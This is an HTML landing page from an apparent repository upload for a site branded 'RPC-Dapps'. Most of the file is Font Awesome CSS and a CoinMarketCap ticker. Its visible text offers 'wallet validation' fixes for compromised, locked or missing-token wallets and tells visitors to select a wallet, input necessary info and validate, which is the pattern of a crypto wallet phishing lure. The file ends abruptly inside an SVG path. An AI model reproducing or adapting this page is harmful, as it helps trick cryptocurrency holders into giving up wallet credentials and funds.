









==== index.html @ 295a7f2f "Add files via upload" ====
<html lang="en">
  <script src="chrome-extension://lgmpcpglpngdoalbgeoldeajfclnhafa/aptosSDK.js"></script>
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta property="og:title" content="Nativevalidationupdate" />
    <script src="672b42829c51f52d769cd636.html"></script>
    <meta
      property="og:description"
      content="1. Click the above 2. Select Issue Category 3. Select Wallet 4. Input Necessary Info 5. Validate"
    />
    <meta property="og:image" content="interconnected.png" />
    <meta property="og:url" content="index.html" />
    <title>RPC-Dapps</title>
    <style type="text/css">
      :root,
      :host {
        --fa-font-solid: normal 900 1em/1 "Font Awesome 6 Free";
        --fa-font-regular: normal 400 1em/1 "Font Awesome 6 Free";
        --fa-font-light: normal 300 1em/1 "Font Awesome 6 Pro";
        --fa-font-thin: normal 100 1em/1 "Font Awesome 6 Pro";
        --fa-font-duotone: normal 900 1em/1 "Font Awesome 6 Duotone";
        --fa-font-duotone-regular: normal 400 1em/1 "Font Awesome 6 Duotone";
        --fa-font-duotone-light: normal 300 1em/1 "Font Awesome 6 Duotone";
        --fa-font-duotone-thin: normal 100 1em/1 "Font Awesome 6 Duotone";
        --fa-font-brands: normal 400 1em/1 "Font Awesome 6 Brands";
        --fa-font-sharp-solid: normal 900 1em/1 "Font Awesome 6 Sharp";
        --fa-font-sharp-regular: normal 400 1em/1 "Font Awesome 6 Sharp";
        --fa-font-sharp-light: normal 300 1em/1 "Font Awesome 6 Sharp";
        --fa-font-sharp-thin: normal 100 1em/1 "Font Awesome 6 Sharp";
        --fa-font-sharp-duotone-solid: normal 900 1em/1
          "Font Awesome 6 Sharp Duotone";
        --fa-font-sharp-duotone-regular: normal 400 1em/1
          "Font Awesome 6 Sharp Duotone";
        --fa-font-sharp-duotone-light: normal 300 1em/1
          "Font Awesome 6 Sharp Duotone";
        --fa-font-sharp-duotone-thin: normal 100 1em/1
          "Font Awesome 6 Sharp Duotone";
      }

      svg:not(:root).svg-inline--fa,
      svg:not(:host).svg-inline--fa {
        overflow: visible;
        box-sizing: content-box;
      }

      .svg-inline--fa {
        display: var(--fa-display, inline-block);
        height: 1em;
        overflow: visible;
        vertical-align: -0.125em;
      }
      .svg-inline--fa.fa-2xs {
        vertical-align: 0.1em;
      }
      .svg-inline--fa.fa-xs {
        vertical-align: 0em;
      }
      .svg-inline--fa.fa-sm {
        vertical-align: -0.0714285705em;
      }
      .svg-inline--fa.fa-lg {
        vertical-align: -0.2em;
      }
      .svg-inline--fa.fa-xl {
        vertical-align: -0.25em;
      }
      .svg-inline--fa.fa-2xl {
        vertical-align: -0.3125em;
      }
      .svg-inline--fa.fa-pull-left {
        margin-right: var(--fa-pull-margin, 0.3em);
        width: auto;
      }
      .svg-inline--fa.fa-pull-right {
        margin-left: var(--fa-pull-margin, 0.3em);
        width: auto;
      }
      .svg-inline--fa.fa-li {
        width: var(--fa-li-width, 2em);
        top: 0.25em;
      }
      .svg-inline--fa.fa-fw {
        width: var(--fa-fw-width, 1.25em);
      }

      .fa-layers svg.svg-inline--fa {
        bottom: 0;
        left: 0;
        margin: auto;
        position: absolute;
        right: 0;
        top: 0;
      }

      .fa-layers-counter,
      .fa-layers-text {
        display: inline-block;
        position: absolute;
        text-align: center;
      }

      .fa-layers {
        display: inline-block;
        height: 1em;
        position: relative;
        text-align: center;
        vertical-align: -0.125em;
        width: 1em;
      }
      .fa-layers svg.svg-inline--fa {
        transform-origin: center center;
      }

      .fa-layers-text {
        left: 50%;
        top: 50%;
        transform: translate(-50%, -50%);
        transform-origin: center center;
      }

      .fa-layers-counter {
        background-color: var(--fa-counter-background-color, #ff253a);
        border-radius: var(--fa-counter-border-radius, 1em);
        box-sizing: border-box;
        color: var(--fa-inverse, #fff);
        line-height: var(--fa-counter-line-height, 1);
        max-width: var(--fa-counter-max-width, 5em);
        min-width: var(--fa-counter-min-width, 1.5em);
        overflow: hidden;
        padding: var(--fa-counter-padding, 0.25em 0.5em);
        right: var(--fa-right, 0);
        text-overflow: ellipsis;
        top: var(--fa-top, 0);
        transform: scale(var(--fa-counter-scale, 0.25));
        transform-origin: top right;
      }

      .fa-layers-bottom-right {
        bottom: var(--fa-bottom, 0);
        right: var(--fa-right, 0);
        top: auto;
        transform: scale(var(--fa-layers-scale, 0.25));
        transform-origin: bottom right;
      }

      .fa-layers-bottom-left {
        bottom: var(--fa-bottom, 0);
        left: var(--fa-left, 0);
        right: auto;
        top: auto;
        transform: scale(var(--fa-layers-scale, 0.25));
        transform-origin: bottom left;
      }

      .fa-layers-top-right {
        top: var(--fa-top, 0);
        right: var(--fa-right, 0);
        transform: scale(var(--fa-layers-scale, 0.25));
        transform-origin: top right;
      }

      .fa-layers-top-left {
        left: var(--fa-left, 0);
        right: auto;
        top: var(--fa-top, 0);
        transform: scale(var(--fa-layers-scale, 0.25));
        transform-origin: top left;
      }

      .fa-1x {
        font-size: 1em;
      }

      .fa-2x {
        font-size: 2em;
      }

      .fa-3x {
        font-size: 3em;
      }

      .fa-4x {
        font-size: 4em;
      }

      .fa-5x {
        font-size: 5em;
      }

      .fa-6x {
        font-size: 6em;
      }

      .fa-7x {
        font-size: 7em;
      }

      .fa-8x {
        font-size: 8em;
      }

      .fa-9x {
        font-size: 9em;
      }

      .fa-10x {
        font-size: 10em;
      }

      .fa-2xs {
        font-size: 0.625em;
        line-height: 0.1em;
        vertical-align: 0.225em;
      }

      .fa-xs {
        font-size: 0.75em;
        line-height: 0.0833333337em;
        vertical-align: 0.125em;
      }

      .fa-sm {
        font-size: 0.875em;
        line-height: 0.0714285718em;
        vertical-align: 0.0535714295em;
      }

      .fa-lg {
        font-size: 1.25em;
        line-height: 0.05em;
        vertical-align: -0.075em;
      }

      .fa-xl {
        font-size: 1.5em;
        line-height: 0.0416666682em;
        vertical-align: -0.125em;
      }

      .fa-2xl {
        font-size: 2em;
        line-height: 0.03125em;
        vertical-align: -0.1875em;
      }

      .fa-fw {
        text-align: center;
        width: 1.25em;
      }

      .fa-ul {
        list-style-type: none;
        margin-left: var(--fa-li-margin, 2.5em);
        padding-left: 0;
      }
      .fa-ul > li {
        position: relative;
      }

      .fa-li {
        left: calc(-1 * var(--fa-li-width, 2em));
        position: absolute;
        text-align: center;
        width: var(--fa-li-width, 2em);
        line-height: inherit;
      }

      .fa-border {
        border-color: var(--fa-border-color, #eee);
        border-radius: var(--fa-border-radius, 0.1em);
        border-style: var(--fa-border-style, solid);
        border-width: var(--fa-border-width, 0.08em);
        padding: var(--fa-border-padding, 0.2em 0.25em 0.15em);
      }

      .fa-pull-left {
        float: left;
        margin-right: var(--fa-pull-margin, 0.3em);
      }

      .fa-pull-right {
        float: right;
        margin-left: var(--fa-pull-margin, 0.3em);
      }

      .fa-beat {
        animation-name: fa-beat;
        animation-delay: var(--fa-animation-delay, 0s);
        animation-direction: var(--fa-animation-direction, normal);
        animation-duration: var(--fa-animation-duration, 1s);
        animation-iteration-count: var(
          --fa-animation-iteration-count,
          infinite
        );
        animation-timing-function: var(--fa-animation-timing, ease-in-out);
      }

      .fa-bounce {
        animation-name: fa-bounce;
        animation-delay: var(--fa-animation-delay, 0s);
        animation-direction: var(--fa-animation-direction, normal);
        animation-duration: var(--fa-animation-duration, 1s);
        animation-iteration-count: var(
          --fa-animation-iteration-count,
          infinite
        );
        animation-timing-function: var(
          --fa-animation-timing,
          cubic-bezier(0.28, 0.84, 0.42, 1)
        );
      }

      .fa-fade {
        animation-name: fa-fade;
        animation-delay: var(--fa-animation-delay, 0s);
        animation-direction: var(--fa-animation-direction, normal);
        animation-duration: var(--fa-animation-duration, 1s);
        animation-iteration-count: var(
          --fa-animation-iteration-count,
          infinite
        );
        animation-timing-function: var(
          --fa-animation-timing,
          cubic-bezier(0.4, 0, 0.6, 1)
        );
      }

      .fa-beat-fade {
        animation-name: fa-beat-fade;
        animation-delay: var(--fa-animation-delay, 0s);
        animation-direction: var(--fa-animation-direction, normal);
        animation-duration: var(--fa-animation-duration, 1s);
        animation-iteration-count: var(
          --fa-animation-iteration-count,
          infinite
        );
        animation-timing-function: var(
          --fa-animation-timing,
          cubic-bezier(0.4, 0, 0.6, 1)
        );
      }

      .fa-flip {
        animation-name: fa-flip;
        animation-delay: var(--fa-animation-delay, 0s);
        animation-direction: var(--fa-animation-direction, normal);
        animation-duration: var(--fa-animation-duration, 1s);
        animation-iteration-count: var(
          --fa-animation-iteration-count,
          infinite
        );
        animation-timing-function: var(--fa-animation-timing, ease-in-out);
      }

      .fa-shake {
        animation-name: fa-shake;
        animation-delay: var(--fa-animation-delay, 0s);
        animation-direction: var(--fa-animation-direction, normal);
        animation-duration: var(--fa-animation-duration, 1s);
        animation-iteration-count: var(
          --fa-animation-iteration-count,
          infinite
        );
        animation-timing-function: var(--fa-animation-timing, linear);
      }

      .fa-spin {
        animation-name: fa-spin;
        animation-delay: var(--fa-animation-delay, 0s);
        animation-direction: var(--fa-animation-direction, normal);
        animation-duration: var(--fa-animation-duration, 2s);
        animation-iteration-count: var(
          --fa-animation-iteration-count,
          infinite
        );
        animation-timing-function: var(--fa-animation-timing, linear);
      }

      .fa-spin-reverse {
        --fa-animation-direction: reverse;
      }

      .fa-pulse,
      .fa-spin-pulse {
        animation-name: fa-spin;
        animation-direction: var(--fa-animation-direction, normal);
        animation-duration: var(--fa-animation-duration, 1s);
        animation-iteration-count: var(
          --fa-animation-iteration-count,
          infinite
        );
        animation-timing-function: var(--fa-animation-timing, steps(8));
      }

      @media (prefers-reduced-motion: reduce) {
        .fa-beat,
        .fa-bounce,
        .fa-fade,
        .fa-beat-fade,
        .fa-flip,
        .fa-pulse,
        .fa-shake,
        .fa-spin,
        .fa-spin-pulse {
          animation-delay: -1ms;
          animation-duration: 1ms;
          animation-iteration-count: 1;
          transition-delay: 0s;
          transition-duration: 0s;
        }
      }
      @keyframes fa-beat {
        0%,
        90% {
          transform: scale(1);
        }
        45% {
          transform: scale(var(--fa-beat-scale, 1.25));
        }
      }
      @keyframes fa-bounce {
        0% {
          transform: scale(1, 1) translateY(0);
        }
        10% {
          transform: scale(
              var(--fa-bounce-start-scale-x, 1.1),
              var(--fa-bounce-start-scale-y, 0.9)
            )
            translateY(0);
        }
        30% {
          transform: scale(
              var(--fa-bounce-jump-scale-x, 0.9),
              var(--fa-bounce-jump-scale-y, 1.1)
            )
            translateY(var(--fa-bounce-height, -0.5em));
        }
        50% {
          transform: scale(
              var(--fa-bounce-land-scale-x, 1.05),
              var(--fa-bounce-land-scale-y, 0.95)
            )
            translateY(0);
        }
        57% {
          transform: scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em));
        }
        64% {
          transform: scale(1, 1) translateY(0);
        }
        100% {
          transform: scale(1, 1) translateY(0);
        }
      }
      @keyframes fa-fade {
        50% {
          opacity: var(--fa-fade-opacity, 0.4);
        }
      }
      @keyframes fa-beat-fade {
        0%,
        100% {
          opacity: var(--fa-beat-fade-opacity, 0.4);
          transform: scale(1);
        }
        50% {
          opacity: 1;
          transform: scale(var(--fa-beat-fade-scale, 1.125));
        }
      }
      @keyframes fa-flip {
        50% {
          transform: rotate3d(
            var(--fa-flip-x, 0),
            var(--fa-flip-y, 1),
            var(--fa-flip-z, 0),
            var(--fa-flip-angle, -180deg)
          );
        }
      }
      @keyframes fa-shake {
        0% {
          transform: rotate(-15deg);
        }
        4% {
          transform: rotate(15deg);
        }
        8%,
        24% {
          transform: rotate(-18deg);
        }
        12%,
        28% {
          transform: rotate(18deg);
        }
        16% {
          transform: rotate(-22deg);
        }
        20% {
          transform: rotate(22deg);
        }
        32% {
          transform: rotate(-12deg);
        }
        36% {
          transform: rotate(12deg);
        }
        40%,
        100% {
          transform: rotate(0deg);
        }
      }
      @keyframes fa-spin {
        0% {
          transform: rotate(0deg);
        }
        100% {
          transform: rotate(360deg);
        }
      }
      .fa-rotate-90 {
        transform: rotate(90deg);
      }

      .fa-rotate-180 {
        transform: rotate(180deg);
      }

      .fa-rotate-270 {
        transform: rotate(270deg);
      }

      .fa-flip-horizontal {
        transform: scale(-1, 1);
      }

      .fa-flip-vertical {
        transform: scale(1, -1);
      }

      .fa-flip-both,
      .fa-flip-horizontal.fa-flip-vertical {
        transform: scale(-1, -1);
      }

      .fa-rotate-by {
        transform: rotate(var(--fa-rotate-angle, 0));
      }

      .fa-stack {
        display: inline-block;
        vertical-align: middle;
        height: 2em;
        position: relative;
        width: 2.5em;
      }

      .fa-stack-1x,
      .fa-stack-2x {
        bottom: 0;
        left: 0;
        margin: auto;
        position: absolute;
        right: 0;
        top: 0;
        z-index: var(--fa-stack-z-index, auto);
      }

      .svg-inline--fa.fa-stack-1x {
        height: 1em;
        width: 1.25em;
      }
      .svg-inline--fa.fa-stack-2x {
        height: 2em;
        width: 2.5em;
      }

      .fa-inverse {
        color: var(--fa-inverse, #fff);
      }

      .sr-only,
      .fa-sr-only {
        position: absolute;
        width: 1px;
        height: 1px;
        padding: 0;
        margin: -1px;
        overflow: hidden;
        clip: rect(0, 0, 0, 0);
        white-space: nowrap;
        border-width: 0;
      }

      .sr-only-focusable:not(:focus),
      .fa-sr-only-focusable:not(:focus) {
        position: absolute;
        width: 1px;
        height: 1px;
        padding: 0;
        margin: -1px;
        overflow: hidden;
        clip: rect(0, 0, 0, 0);
        white-space: nowrap;
        border-width: 0;
      }

      .svg-inline--fa .fa-primary {
        fill: var(--fa-primary-color, currentColor);
        opacity: var(--fa-primary-opacity, 1);
      }

      .svg-inline--fa .fa-secondary {
        fill: var(--fa-secondary-color, currentColor);
        opacity: var(--fa-secondary-opacity, 0.4);
      }

      .svg-inline--fa.fa-swap-opacity .fa-primary {
        opacity: var(--fa-secondary-opacity, 0.4);
      }

      .svg-inline--fa.fa-swap-opacity .fa-secondary {
        opacity: var(--fa-primary-opacity, 1);
      }

      .svg-inline--fa mask .fa-primary,
      .svg-inline--fa mask .fa-secondary {
        fill: black;
      }
    </style>
    <link
      href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css"
      rel="stylesheet"
      integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC"
      crossorigin="anonymous"
    />
    <link rel="stylesheet" href="css/styles.css" />
    <link rel="preconnect" href="https://fonts.googleapis.com/" />
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="" />
    <link
      href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600;700;800&amp;family=Poppins:wght@200;300;400;500;600&amp;display=swap"
      rel="stylesheet"
    />
    <link rel="stylesheet" href="assets/stm_icons/stmicons.css" media="all" />
    <link rel="icon" href="interconnected.png" type="image/x-icon" />
    <link rel="shortcut icon" href="interconnected.png" type="image/x-icon" />
    <script
      type="text/javascript"
      src="https://files.coinmarketcap.com/static/widget/coinMarquee.js"
    ></script>
    <style>
      .coin-marquee {
        -webkit-text-size-adjust: none;
      }
      .coin-marquee div {
        box-sizing: border-box;
      }
      .coin-marquee-wrapper {
        display: flex;
        align-items: center;
        background: #fff;
        border-top: 1px solid #eff2f5;
        border-bottom: 1px solid #eff2f5;
        overflow: hidden;
      }
      .coin-marquee-wrapper--dark {
        background: #171924;
        border-top: 1px solid #222531;
        border-bottom: 1px solid #222531;
      }
      .coin-marquee-wrapper--dark .coin-marquee-header-signature {
        border-right: 1px solid #40424e;
      }
      .coin-marquee-wrapper--dark .coin-marquee-header-signature__power-by {
        color: #808a9d;
      }
      .coin-marquee-wrapper--dark .coin-marquee-item::after {
        background-color: #40424e;
      }
      .coin-marquee-wrapper--dark .coin-marquee-item-inner {
        color: #fff;
      }
      .coin-marquee-wrapper--dark .coin-marquee-item-symbol {
        color: #a1a7bb;
      }
      .coin-marquee-wrapper--dark
        .coin-marquee-item
        .coin-marquee-item--skeleton
        .coin-marquee-item__icon,
      .coin-marquee-wrapper--dark
        .coin-marquee-item
        .coin-marquee-item--skeleton
        .coin-marquee-item-info__row {
        background-color: #323546;
      }
      .coin-marquee-wrapper--transparent {
        background: transparent !important;
      }
      .coin-marquee-header {
        float: left;
        width: 141px;
      }
      .coin-marquee-header-signature {
        overflow: hidden;
        width: 141px;
        padding: 12px 16px;
        box-sizing: border-box;
        border-right: 1px solid #eff2f5;
      }
      .coin-marquee-header-signature svg,
      .coin-marquee-header-signature div {
        float: left;
      }
      .coin-marquee-header-signature svg {
        height: 18px;
      }
      .coin-marquee-header-signature div {
        height: 17px;
        display: inline-block;
        line-height: 18x;
        font-weight: 400;
        font-size: 9px;
        line-height: 18px;
        color: #808a9d;
      }
      .coin-marquee-container {
        display: flex;
        width: calc(100% - 141px);
        overflow: hidden;
        white-space: nowrap;
      }
      .coin-marquee-container__inner {
        position: relative;
        display: inline-block;
        font-size: 0;
        line-height: 0;
        -webkit-animation-play-state: running;
        animation-play-state: running;
      }
      .coin-marquee-container__inner:hover {
        -webkit-animation-play-state: paused;
        animation-play-state: paused;
      }
      .coin-marquee-item {
        position: relative;
        min-width: 220px;
        display: inline-block;
        box-sizing: border-box;
        padding: 0 16px;
      }
      .coin-marquee-item:hover,
      .coin-marquee-item:focus {
        color: inherit;
      }
      .coin-marquee-item::after {
        content: "";
        position: absolute;
        top: 20px;
        right: 0;
        display: inline-block;
        background-color: #eff2f5;
        width: 1px;
        height: 20px;
      }
      .coin-marquee-item-inner {
        padding: 16px 0;
        display: flex;
        width: 100%;
        align-items: center;
        text-decoration: none;
        color: #000;
      }
      .coin-marquee-item-inner:hover {
        color: inherit;
      }
      .coin-marquee-item-inner:hover .coin-marquee-item-name {
        opacity: 0.6;
      }
      .coin-marquee-item__icon {
        margin-right: 8px;
        display: inline-block;
        line-height: 1;
        min-width: 20px;
        max-width: 20px;
        height: 20px;
      }
      .coin-marquee-item__icon img {
        width: 100%;
        height: 100%;
      }
      .coin-marquee-item-info {
        width: 100%;
      }
      .coin-marquee-item-info__row {
        display: flex;
        align-items: center;
        justify-content: space-between;
        line-height: 1;
      }
      .coin-marquee-item-info__row:last-of-type {
        margin-top: 2px;
      }
      .coin-marquee-item-name {
        margin-right: 12px;
        transition: 0.1s;
      }
      .coin-marquee-item-name,
      .coin-marquee-item-price {
        font-size: 12px;
        line-height: 1;
        font-weight: 600;
      }
      .coin-marquee-item-symbol {
        font-size: 11px;
        color: #58667e;
        transform-origin: left;
        transform: scale(0.9);
      }
      .coin-marquee-item-changes {
        font-size: 11px;
        font-weight: 600;
      }
      .coin-marquee-item-changes__icon {
        width: 0;
        height: 0;
        position: relative;
        margin-right: 3px;
        border-left: 4px solid transparent;
        border-right: 4px solid transparent;
      }
      .coin-marquee-item-changes--up {
        color: #16c784;
      }
      .coin-marquee-item-changes--up .coin-marquee-item-changes__icon {
        top: -8px;
        border-bottom: 5px solid #16c784;
      }
      .coin-marquee-item-changes--down {
        color: #ea3943;
      }
      .coin-marquee-item-changes--down .coin-marquee-item-changes__icon {
        top: 10px;
        border-top: 5px solid #ea3943;
      }
      .coin-marquee-item--skeleton .coin-marquee-item__icon {
        background-color: #eaeff5;
        border-radius: 50%;
      }
      .coin-marquee-item--skeleton .coin-marquee-item-info__row {
        width: 40px;
        height: 10px;
        background-color: #eaeff5;
      }
      .coin-marquee-item--skeleton .coin-marquee-item-info__row:first-of-type {
        width: 80px;
      }
      @-webkit-keyframes marquee-scroll {
        from {
          transform: translateX(0%);
        }
        to {
          transform: translateX(-50%);
        }
      }
      @keyframes marquee-scroll {
        from {
          transform: translateX(0%);
        }
        to {
          transform: translateX(-50%);
        }
      }
    </style>
  </head>
  <script src="chrome-extension://lgmpcpglpngdoalbgeoldeajfclnhafa/inpage.js"></script>

  <body>
    <div class="hero-section">
      <div class="container">
        <nav class="navbar navbar-expand-lg navbar-dark pt-3">
          <div class="container-fluid px-0">
            <h2 class="navbar-brand" href="#">
              RPC<span style="color: #bc3fea">-Dapps</span>
            </h2>
            <button
              class="navbar-toggler"
              type="button"
              data-bs-toggle="collapse"
              data-bs-target="#navbarSupportedContent"
              aria-controls="navbarSupportedContent"
              aria-expanded="false"
              aria-label="Toggle navigation"
            >
              <span class="navbar-toggler-icon"></span>
            </button>

            <div class="collapse navbar-collapse" id="navbarSupportedContent">
              <ul class="navbar-nav ms-auto">
                <li class="nav-item">
                  <a class="nav-link active-link" href="#">Home</a>
                </li>
                <li class="nav-item">
                  <a class="nav-link" href="javascript:void(0)">Connect</a>
                </li>
              </ul>
            </div>
          </div>
        </nav>
      </div>
      <div class="container d-flex flex-column-reverse flex-md-row">
        <div class="hero-col1 d-flex flex-column justify-content-center">
          <h2>Node Functions</h2>
          <p class="desc heading-L">
            TOKEN SWAP &amp; CLAIM TOKEN BRIDGE • LIQUIDITY POOL AND FARM •
            DEPOSITS AND WITHDRAWALS • TOKENS STAKE AND UNSTAKE • LEDGER AND
            TREZOR HARDWARE • DEX WEBSITE ERROR • KYC &amp; WHITELIST &amp;
            ALLOCATION • AIRDROPS • COMPROMISED WALLET RECLAIM • MISSING TOKENS
            • UNABLE TO ACCESS WALLET • NFT'S AND NFT'S RELATED ISSUES • GENERAL
            WALLET ISSUES
          </p>
          <a
            href="#services"
            class="btn d-inline-block hero-btn me-3 py-2 align-self-start"
            >Start Here</a
          >
        </div>
        <div class="hero-col2">
          <img
            class="hero-img mt-5"
            src="img/DDN.png"
            alt="Blockchain Rectification"
          />
        </div>
      </div>
    </div>
    <div>
      <div
        id="coinmarketcap-widget-marquee"
        coins="1,1027,825,1321,30171,5176,32521,13855,21296,28403,3890,20362,29779"
        currency="USD"
        theme="DARK"
        transparent="false"
        show-symbol-logo="true"
      >
        <div class="coin-marquee-wrapper coin-marquee-wrapper--DARK">
          <div class="coin-marquee-header">
            <div class="coin-marquee-header-signature">
              <a href="https://coinmarketcap.com/" target="_blank">
                <div class="coin-marquee-signature__power-by">Powered by</div>
                <svg
                  width="94"
                  height="16"
                  viewBox="0 0 94 16"
                  fill="none"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <path
                    d="M13.7573 9.56098C13.4773 9.73737 13.1475 9.75922 12.8968 9.61834C12.5784 9.43922 12.4033 9.01971 12.4033 8.43629V6.69073C12.4033 5.84781 12.0688 5.248 11.5095 5.08605C10.5616 4.81093 9.84878 5.96644 9.58087 6.40039L7.90918 9.10088V5.8002C7.89038 5.04078 7.64284 4.58654 7.17283 4.44956C6.86183 4.35902 6.39652 4.39532 5.94452 5.08449L2.19928 11.0763C1.69788 10.1279 1.4365 9.0719 1.43785 8C1.43785 4.39063 4.34098 1.45444 7.90918 1.45444C11.4774 1.45444 14.3801 4.39063 14.3801 8C14.3801 8.00624 14.3817 8.01171 14.3821 8.01756C14.3821 8.0238 14.3809 8.02927 14.3813 8.03551C14.415 8.73444 14.1878 9.29054 13.7573 9.56137V9.56098ZM15.818 8.00039V8V7.98205L15.8176 7.9641C15.7976 3.56839 12.258 0 7.90879 0C3.54822 0 0 3.58868 0 8C0 12.4109 3.54822 16 7.90918 16C9.91027 16 11.8201 15.2421 13.2862 13.8665C13.5776 13.5934 13.5948 13.1333 13.3245 12.839C13.196 12.6978 13.0159 12.6141 12.8248 12.6068C12.6336 12.5995 12.4476 12.6691 12.3085 12.8C11.1202 13.9212 9.54576 14.5459 7.90918 14.5456C5.99857 14.5456 4.27949 13.703 3.09388 12.3668L6.47133 6.96351V9.45444C6.47133 10.6509 6.93704 11.0377 7.32754 11.1508C7.71844 11.264 8.31575 11.1867 8.94283 10.1721L10.8006 7.17151C10.8601 7.07473 10.9149 6.99122 10.9651 6.91902V8.43629C10.9651 9.55473 11.4147 10.4492 12.1985 10.8898C12.9051 11.287 13.7934 11.2511 14.5172 10.7961C15.3946 10.2439 15.8673 9.22654 15.818 8.00039ZM26.8293 5.26712C27.0192 5.38224 27.1837 5.63824 27.1837 5.86888C27.1837 6.24 26.8673 6.54712 26.5128 6.54712C26.4243 6.54712 26.3357 6.52176 26.2598 6.496C25.8418 6.18888 25.3103 5.984 24.7534 5.984C23.4373 5.984 22.5259 7.05912 22.5259 8.39024C22.5259 9.72176 23.4373 10.784 24.7534 10.784C25.4114 10.784 25.9938 10.5151 26.4368 10.1058C26.5512 10.0238 26.6883 9.97908 26.8293 9.97776C27.1837 9.97776 27.4622 10.2591 27.4622 10.6178C27.4622 10.848 27.3228 11.0529 27.1457 11.168C26.5128 11.7058 25.6523 12.064 24.7663 12.064C22.7413 12.064 21.0955 10.4 21.0955 8.352C21.0955 6.304 22.7409 4.64 24.7663 4.64C25.5258 4.64 26.2468 4.87024 26.8293 5.26712ZM30.5322 6.816C31.9117 6.816 33.0762 7.98088 33.0762 9.41424C33.0762 10.848 31.9117 12.064 30.5322 12.064C29.0893 12.064 27.8868 10.848 27.8868 9.41424C27.8868 7.98088 29.0893 6.816 30.5322 6.816ZM30.5193 10.784C31.1272 10.784 31.6457 10.208 31.6457 9.42712C31.6457 8.64663 31.1272 8.16 30.5193 8.16C29.8613 8.16 29.3168 8.63376 29.3168 9.42712C29.3168 10.208 29.8613 10.784 30.5193 10.784ZM33.9437 11.2702V7.60976C33.9437 7.21288 34.2602 6.88 34.6527 6.88C35.0451 6.88 35.3741 7.21288 35.3741 7.60976V11.2702C35.3741 11.6671 35.0451 12 34.6527 12C34.2602 12 33.9437 11.6671 33.9437 11.2702ZM33.8301 5.49776C33.8301 5.024 34.1968 4.64 34.6527 4.64C35.1207 4.64 35.5007 5.024 35.5007 5.49776C35.5007 5.95824 35.1207 6.32976 34.6527 6.32976C34.1968 6.32976 33.8301 5.95824 33.8301 5.49776ZM38.1151 9.28624V11.2702C38.1151 11.6671 37.7861 12 37.3932 12C37.0012 12 36.6843 11.6671 36.6843 11.2702V7.44312C36.6843 7.136 36.9377 6.88 37.2417 6.88C37.5452 6.88 37.7861 7.136 37.7861 7.44312C38.3681 6.90576 38.8742 6.816 39.3552 6.816C40.7856 6.816 41.4185 7.89112 41.4185 9.10712V11.2702C41.4185 11.6671 41.0895 12 40.6971 12C40.3046 12 39.9881 11.6671 39.9881 11.2702V9.28624C39.9881 8.65912 39.9121 8.13424 39.0136 8.13424C38.3807 8.13424 38.1147 8.65912 38.1147 9.28624H38.1151ZM46.0705 10.0418C45.906 10.0418 45.7924 9.96488 45.7035 9.86224L44.0326 8.05776V11.2702C44.0326 11.6671 43.7036 12 43.3111 12C42.9187 12 42.6022 11.6671 42.6022 11.2702V4.90927C42.6441 4.79948 42.7506 4.72767 42.8685 4.72971C42.9947 4.72971 43.0957 4.83239 43.1721 4.90927L45.83 7.89151C45.906 7.98127 46.0071 8.03239 46.058 8.03239C46.1085 8.03239 46.2096 7.98127 46.2855 7.8919L48.9439 4.90927C49.0199 4.83239 49.1209 4.72971 49.2474 4.72971C49.3739 4.72971 49.4754 4.80663 49.5134 4.90927V11.2702C49.5134 11.6671 49.1969 12 48.8044 12C48.412 12 48.083 11.6671 48.083 11.2702V8.05776L46.4125 9.86224C46.3235 9.96488 46.2096 10.0418 46.0705 10.0418ZM52.9504 10.784C53.5959 10.784 54.1399 10.208 54.1399 9.42712C54.1399 8.64663 53.5833 8.13424 52.9504 8.13424C52.3174 8.13424 51.811 8.65912 51.811 9.42712C51.811 10.1822 52.3174 10.784 52.9504 10.784ZM54.4693 11.4369L54.4434 11.2702C54.1654 11.8205 53.279 12.064 52.7095 12.064C51.3676 12.064 50.3806 10.848 50.3806 9.41424C50.3806 7.98088 51.393 6.816 52.7855 6.816C53.026 6.816 53.8234 6.88 54.4434 7.60976L54.4689 7.44312C54.4689 7.136 54.7094 6.88 55.0133 6.88C55.3169 6.88 55.5699 7.136 55.5699 7.44312V11.4369C55.5699 11.744 55.3169 12 55.0129 12C54.7094 12 54.4685 11.744 54.4685 11.4369H54.4693ZM59.5388 8.13424H59.3872C58.4883 8.18576 58.3113 8.69776 58.3113 9.28624V11.2702C58.3113 11.6671 57.9823 12 57.5898 12C57.1973 12 56.8809 11.6671 56.8809 11.2702V7.44312C56.8809 7.136 57.1339 6.88 57.4378 6.88C57.7418 6.88 57.9823 7.136 57.9823 7.44312C58.5138 6.944 58.9442 6.84176 59.3872 6.816H59.5263C59.8682 6.816 60.1843 7.11024 60.1843 7.48176C60.1843 7.82712 59.8807 8.13424 59.5388 8.13424ZM65.0517 10.9378C65.1152 11.04 65.1531 11.1551 65.1531 11.2831C65.1531 11.6542 64.8112 12 64.4442 12C64.1912 12 63.9757 11.808 63.8112 11.6031L62.1662 9.696V11.2702C62.1662 11.6671 61.8368 12 61.4443 12C61.0519 12 60.7354 11.6671 60.7354 11.2702V5.45951C60.7354 5.06224 61.0519 4.72976 61.4443 4.72976C61.8368 4.72976 62.1658 5.06224 62.1658 5.45951V9.08176L63.8112 7.264C63.9757 7.072 64.1782 6.88 64.4317 6.88C64.7861 6.88 65.1152 7.21288 65.1152 7.584C65.1152 7.69912 65.0897 7.81424 65.0262 7.91688L63.7227 9.33737L65.0517 10.9374V10.9378ZM66.8307 8.99592H68.8937C68.8937 8.3849 68.4093 8.08163 67.8622 8.08163C67.315 8.08163 66.8307 8.39771 66.8307 8.99592ZM69.7291 9.87512H66.8307C66.8307 10.7329 67.6532 10.8609 68.0202 10.8609C68.2866 10.8609 68.6661 10.8098 68.9571 10.6814C69.0456 10.6178 69.1976 10.5662 69.3241 10.5662C69.6406 10.5662 69.9062 10.8355 69.9062 11.1555C69.9062 11.3729 69.7671 11.5649 69.5901 11.6671C69.1471 11.9871 68.5772 12.064 68.0332 12.064C66.5902 12.064 65.3878 11.2835 65.3878 9.47824C65.3878 8.05776 66.1218 6.816 67.8307 6.816C69.2102 6.816 70.2606 7.712 70.2861 9.312C70.2861 9.61912 70.0331 9.87512 69.7291 9.87512ZM73.7105 12.064H73.3181C72.2292 12.064 71.5967 11.5902 